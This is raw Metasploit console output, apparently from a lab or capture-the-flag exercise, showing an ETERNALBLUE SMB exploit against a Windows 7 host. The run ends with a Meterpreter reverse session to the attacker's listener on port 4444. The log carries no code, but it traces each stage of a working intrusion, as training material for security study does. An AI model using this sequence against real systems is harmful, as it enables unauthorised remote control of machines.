 [+] 10.10.83.31:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.83.31:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.83.31:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.83.31:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.83.31:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.83.31:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.83.31:445 - Trying exploit with 17 Groom Allocations.
[*] 10.10.83.31:445 - Sending all but last fragment of exploit packet
[*] 10.10.83.31:445 - Starting non-paged pool grooming
[+] 10.10.83.31:445 - Sending SMBv2 buffers
[+] 10.10.83.31:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.83.31:445 - Sending final SMBv2 buffers.
[*] 10.10.83.31:445 - Sending last fragment of exploit packet!
[*] 10.10.83.31:445 - Receiving response from exploit packet
[+] 10.10.83.31:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.83.31:445 - Sending egg to corrupted connection.
[*] 10.10.83.31:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.10.83.31
[*] Meterpreter session 1 opened (10.13.10.38:4444 -> 10.10.83.31:49207) at 2023-03-03 23:05:27 -0600
[+] 10.10.83.31:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.83.31:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.83.31:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
Devices
Home
AllFiles
Network